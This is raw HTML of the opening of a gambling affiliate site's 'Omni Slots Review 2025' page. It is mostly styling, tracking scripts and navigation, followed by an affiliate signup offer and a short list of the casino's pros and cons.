var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=472900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wegamble.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wegamble.org/wp-json/wp/v2/review/3030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wegamble.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://wegamble.org/?p=3030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fomni-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fomni-slots%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.2 stt:1,4;" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9JLZVT');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="32x32" />
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />
<meta name="msapplication-TileImage" content="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />

</head>

<body class="review-template-default single single-review postid-3030"  data-tracking="{&quot;event&quot;:&quot;page_init&quot;,&quot;page_id&quot;:3030,&quot;page_version_id&quot;:null,&quot;page_authors&quot;:[&quot;Alyx Tzamantanis&quot;],&quot;page_verifiers&quot;:[],&quot;page_contributors&quot;:[],&quot;date_published&quot;:&quot;2023-05-29 13:10:22&quot;,&quot;date_last_updated&quot;:&quot;2025-01-21 10:55:59&quot;,&quot;wordpress_is_preview&quot;:false,&quot;wordpress_environment_type&quot;:&quot;production&quot;,&quot;page_template&quot;:&quot;post&quot;,&quot;page_segment&quot;:null,&quot;page_sub_segment&quot;:null,&quot;page_vertical&quot;:null,&quot;page_sub_vertical&quot;:null,&quot;page_product_category&quot;:null,&quot;page_sub_product_categroy&quot;:null,&quot;page_topic&quot;:null,&quot;page_payment_type&quot;:null,&quot;page_localization&quot;:null,&quot;page_language&quot;:&quot;en&quot;,&quot;list_ids&quot;:[],&quot;tags&quot;:[]}">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9JLZVT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="ac-header">
	<div class="_inner">
		<div class="_brand">
			<a href="https://wegamble.org" aria-label="wegamble">
				
<div class="_logo">
	<!-- Desktop logo -->
	<svg class="_i" width="162" height="38" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M44.688 33.192l2.529-3.12a6.742 6.742 0 004.66 1.922 6.864 6.864 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.21.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.151 7.151 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.514-1.902 1.39a6.302 6.302 0 01.99 3.551c0 1.944-.593 3.5-1.782 4.666a6.14 6.14 0 01-4.497 1.749c-.39-.006-.778-.032-1.165-.079l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.571 9.571 0 001.66-.242 10.132 10.132 0 011.998-.24c3.883 0 5.825 1.564 5.825 4.69 0 1.725-.777 3.086-2.33 4.081-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.913 2.913 0 002.263.922 2.73 2.73 0 002.19-.898c.517-.6.78-1.422.79-2.47a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.961 2.961 0 00-2.9 1.883 2.97 2.97 0 00-.201 1.205v.006zm22.511 9.408c-.361.6-.992 1.085-1.893 1.459a7.205 7.205 0 01-2.82.568c-1.842 0-3.292-.462-4.348-1.385s-1.584-2.23-1.582-3.921c0-1.983.743-3.538 2.228-4.665 1.486-1.128 3.598-1.688 6.338-1.68.562.014 1.12.094 1.663.24 0-2.015-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.995c2.61 0 4.522.595 5.737 1.785 1.216 1.19 1.823 3.443 1.82 6.761v3.671c0 2.284.46 3.718 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.14-.919.209-1.39.201a2.203 2.203 0 01-1.55-.642 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.415 8.415 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.106 0 1.533.89 2.301 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zm27.003 8.062V18.057c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.646 2.646 0 00-.783-2.01c-.522-.496-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.808 3.808 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.548 5.548 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zm9.679-1.265l-.894 1.265h-2.254V4.957l4.002-.966v8.001a6.552 6.552 0 013.495-.977c2.505 0 4.524.792 6.058 2.377 1.534 1.584 2.301 3.613 2.301 6.088 0 2.869-.777 5.138-2.33 6.808-1.554 1.67-3.647 2.504-6.28 2.504a6.696 6.696 0 01-4.098-1.265zm.854-12.112v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.457 4.101-1.373.806-.915 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zm13.896-10.03l3.996-.959V23.69c0 2.11.629 3.374 1.887 3.79-.617 1.167-1.673 1.75-3.166 1.75-1.812 0-2.717-1.259-2.717-3.776V5.385zm22.677 16.191H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zm22.856-7.7H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#0D0E0E"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.687 5.733 5.733 0 016.173 4.596 5.751 5.751 0 01-3.427 6.425 5.721 5.721 0 01-6.261-1.252 5.582 5.582 0 01-1.672-4.082z" fill="#FC3232"/>
	</svg>

	<!-- Mobile logo -->
	<svg class="_i _mobile" width="38" height="18" xmlns="http://www.w3.org/2000/svg">
		<g fill="none"><path fill="#0D0E0E" d="M18.586 17.5h-1.442L12.499 7.248 7.853 17.5H6.411L0 .5h4.163l3.405 9.956L11.717.5h1.422l4.293 10.022L21.105.5H25z"/><path d="M27 11.971a5.493 5.493 0 012.46-4.555 5.505 5.505 0 017.295 1.098 5.5 5.5 0 011.009 5.077 5.497 5.497 0 01-1.37 2.29 5.49 5.49 0 01-6.004 1.198 5.49 5.49 0 01-1.786-1.199 5.345 5.345 0 01-1.603-3.909z" fill="#FC3232"/></g>
	</svg>
</div>
			</a>
		</div>
		
<div class="ac-auto-search _empty">
	<span data-action="search:toggle"><i class="ac-icon-search"></i></span>
	<div class="_form-container">
		<form action="https://wegamble.org/" class="_form" autocomplete="off">
			<span class="_submit">
				<i class="ac-icon-search"></i>
			</span>
			<input type="text" name="s" class="_input" placeholder="Search..." data-action="search:input" autocomplete="off">
			<span class="_close" data-action="search:close"><i class="ac-icon-close"></i></span>
		</form>
	</div>
</div>
		<div class="_nav">
							<nav class="ac-nav">
					<ul id="menu-primary" class="menu"><li id="menu-item-10" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">All Gambling Sites</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://wegamble.org/slots-sites/">Slot sites</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://wegamble.org/roulette-sites/">Roulette Sites</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://wegamble.org/blackjack-sites/">Blackjack Sites</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://wegamble.org/baccarat-sites/">Baccarat Sites</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://wegamble.org/video-poker-sites/">Video Poker Sites</a></li>
	</ul>
</li>
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Sport</a>
	<ul class="sub-menu">
		<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Gambling Sites</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://wegamble.org/nfl-gambling-sites/">NFL Gambling Sites</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://wegamble.org/nhl-gambling-sites/">NHL Gambling Sites</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://wegamble.org/nba-gambling-sites/">NBA Gambling Sites</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://wegamble.org/baseball-gambling-sites/">Baseball Gambling Sites</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://wegamble.org/esports-gambling-sites/">eSports Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://wegamble.org/real-money-gambling-sites/">Real Money Gambling Sites</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://wegamble.org/paypal-gambling-sites/">PayPal Gambling Sites</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://wegamble.org/skrill-gambling-sites/">Skrill Gambling Sites</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://wegamble.org/neteller-gambling-sites/">Neteller Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://wegamble.org/crypto-gambling/">Crypto Gambling Sites</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://wegamble.org/ethereum-gambling/">Ethereum Gambling Sites</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://wegamble.org/dogecoin-gambling/">Dogecoin Gambling Sites</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://wegamble.org/litecoin-gambling/">Litecoin Gambling Sites</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-34" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="https://wegamble.org/online-casinos/">Casinos</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6233"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://wegamble.org/slots-casinos/">Slots Casinos</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://wegamble.org/roulette-casinos/">Roulette Casinos</a></li>
		<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://wegamble.org/blackjack-casinos/">Blackjack Casinos</a></li>
		<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://wegamble.org/video-poker-casinos/">Video Poker Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6234"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://wegamble.org/real-money-casinos/">Real Money Casinos</a></li>
		<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://wegamble.org/paypal-casinos/">PayPal Casinos</a></li>
		<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://wegamble.org/skrill-casinos/">Skrill Casinos</a></li>
		<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://wegamble.org/neteller-casinos/">Neteller Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6240"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://wegamble.org/best-crypto-casinos/">Crypto Casinos</a></li>
		<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://wegamble.org/best-ethereum-casinos/">Ethereum Casinos</a></li>
		<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://wegamble.org/best-litecoin-casinos/">Litecoin Casinos</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://wegamble.org/best-dogecoin-casinos/">Dogecoin Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6245"><a href="#">Mobile Casinos</a>
	<ul class="sub-menu">
		<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://wegamble.org/online-casino-apps/">Online Casino Apps</a></li>
		<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://wegamble.org/real-money-casino-apps/">Real Money Casino Apps</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://wegamble.org/paypal-casino-apps/">PayPal Casino Apps</a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://wegamble.org/skrill-casino-apps/">Skrill Casino Apps</a></li>
		<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://wegamble.org/neteller-casino-apps/">Neteller Casino Apps</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 _drop-down"><a href="https://wegamble.org/betting-sites/">Sports Betting</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Betting Sites</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://wegamble.org/cricket-betting-sites/">Cricket Betting Sites</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://wegamble.org/ufc-betting-sites/">UFC Betting Sites</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://wegamble.org/nfl-betting-sites/">NFL Betting Sites</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://wegamble.org/best-crypto-esports-betting-sites/">eSports Betting Sites</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://wegamble.org/fifa-betting-sites/">FIFA World Cup Betting Sites</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42 _drop-down"><a href="https://wegamble.org/casino-reviews/">Casino Reviews</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 _drop-down"><a href="https://wegamble.org/sweepstakes-casinos/">Sweepstakes</a></li>
</ul>				</nav>
					</div>
		
<div class="_lang" data-action="lang-switch:append">
	<div class="_trigger" data-action="lang-switch:trigger">
		<svg width="24" height="24" class="_flag-icon">
			<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
		</svg>
				<span>en</span>
			</div>
</div>
		<div class="_toggle-burger-menu" data-action="burger:toggle">
			<i class="ac-icon-menu"></i>
		</div>
	</div>
</header>

<main class="ac-container">
	<div id="review-hero-banner" class="review-module review-module--hero">
	<div class="_outer">
		<div class="review-module--hero__info">
			<div class="review-module--hero__info-content">
				<div class="review-module--hero__info-date">
					Updated 11 months ago				</div>
				<div class="review-module--hero__head-title">
					<h1>Omni Slots Review 2025</h1>
				</div>
				<div class="review-module--hero__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>			</div>
			<div class="review-module--hero__info-rating">
				<div class="review-module--hero__info-column">
					<div class="review-module--hero__rating-title">Final Rating</div>
					
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.15</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
				</div>
				<div class="review-module--hero__info-column review-module--hero__info-column-pic">
										<img src="https://media.wegamble.org/wp-content/uploads/2022/03/Omni-Slots-logo.png" alt="Omni Slots" loading="lazy" fetchpriority="low" width="128" height="128">
									</div>
			</div>
		</div>

		<div class="review-module--hero__block">
			<div class="review-module--hero__block_info">
				<div class="review-module--hero__block-top">
					<span>Welcome Package</span>
					
									</div>
				<a class="review-module--hero__block-title" href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" target="_blank" rel="nofollow"
				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 500 EUR Welcome Package + 70 Free Spins&quot;}"				>Up to 500 EUR Welcome Package + 70 Free Spins</a>
			</div>
						<div class="review-module--hero__block-btn">
				<a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" class="_btn _btn-primary" target="_blank" rel="nofollow" 				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Omni Slots&quot;}"				>
					Play On Omni Slots <i class="ac-icon-external"></i>
				</a>
			</div>
		</div>

	</div>
</div>
<section class="review-content" >
	<div class="review-content-container" >
		<div class="review-content-modules" >
		<div class="review-module review-module--text" id="" >
	<div class="_outer" >
		<div class="_inner" >
									<p>In this 2025 <a rel="nofollow" href="http://go.omnislots.com/afs/come.php?cid=13975&#038;ctgid=1003&#038;atype=1&#038;brandid=7">Omni Slots</a> review, I’m going to share with you what I’ve learned after hours of online research and playing on Omni Slots.</p>
<p>You will find all the features of the platform, pros and cons, and many more insights.</p>
<p>By the end of this Omni Slots review, you will be able to decide whether or not you want to trust Omni Slots with your money.</p>
<p>Let’s dive in!</p>
		</div>
	</div>
</div>
<div class="review-module review-module--pros-cons" id="key-takeaways" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >OMNI SLOTS REVIEW</div>
			<h2 class="_title">Key Takeaways</h2>
			<div class="_text" ><p>This section provides a great overview of Omni Slots&#8216;s pros and cons. You will find it useful if you don&#8217;t have time to read my full review.</p>
</div>
							<h3>Pros of Omni Slots</h3>
				<ul class="list-advantage__items">
		<li class="list-positive">
		<strong>Customer Support.. — </strong>If you experience any problem, it will be very easy for you to reach out to the support and get it solved.	</li>
		<li class="list-positive">
		<strong>Promotions.. — </strong>There is plenty of appealing promotions on Omni Slots.	</li>
		<li class="list-positive">
		<strong>Ease of use.. — </strong>Omni Slots&#8216;s platform is particularly user-friendly.&nbsp;	</li>
		<li class="list-positive">
		<strong>Mobile Experience.. — </strong>Omni Slots looks good on mobile devices, and is enjoyable to use.	</li>
	</ul>
										<h3>Cons of Omni Slots</h3>
				<ul class="list-advantage__items">
		<li class="list-negative">
		<strong>Reputation. — </strong>Most reviews about Omni Slots are negative, as players outline the long list of problems they have with the site.	</li>
		<li class="list-negative">
		<strong>License.. — </strong>Although Omni Slots is licensed in Curaçao, it doesn&#8217;t have licensing in the best countries. Consider checking the site&#8217;s reputation amongst players.	</li>
		<li class="list-negative">
		<strong>VIP Program.. — </strong>Omni Slots VIP program offers so few benefits that you can hardly call it a VIP program.	</li>
		<li class="list-negative">
		<strong>Lengthy Registration Process.. — </strong>Omni Slots does not make the registration process easy as it requires a lot of information from you.	</li>
	</ul>
					</div>
	</div>
</div>
<div class="review-module review-module--alternatives" id="omni-slots-alternatives" >
	<div class="_outer">
		<div class="_label">OMNI SLOTS REVIEW</div>
		<h2 class="_title">Omni Slots Alternatives</h2>

		<div class="_alternatives">
			<div class='alternative'>
	<div class='alternative__index'>1</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
